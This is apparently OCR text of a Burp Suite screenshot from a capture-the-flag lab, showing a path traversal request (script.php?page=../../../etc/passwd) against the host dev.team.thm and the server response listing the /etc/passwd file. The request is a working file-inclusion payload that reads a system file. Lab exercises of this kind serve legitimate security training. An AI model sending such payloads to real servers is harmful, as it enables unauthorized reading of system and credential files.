 Request
Pretty Raw Hex
\n
1 GET /script.php?page=../../../etc/passwd HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-GPC: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Apr 2023 00:55:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1698
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin